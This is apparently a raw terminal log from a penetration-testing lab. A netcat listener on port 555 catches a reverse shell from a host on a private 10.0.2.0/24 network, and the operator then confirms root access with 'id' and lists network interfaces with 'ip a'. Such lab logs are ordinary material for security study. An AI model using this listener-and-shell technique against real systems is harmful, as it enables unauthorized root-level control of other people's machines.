 └─$ nc -lvp 555
listening on [any] 555 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 57826
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:65:fa:10 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.11/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 417sec preferred_lft 417sec
    inet6 fe80::a00:27ff:fe65:fa10/64 scope link
       valid_lft forever preferred_lft forever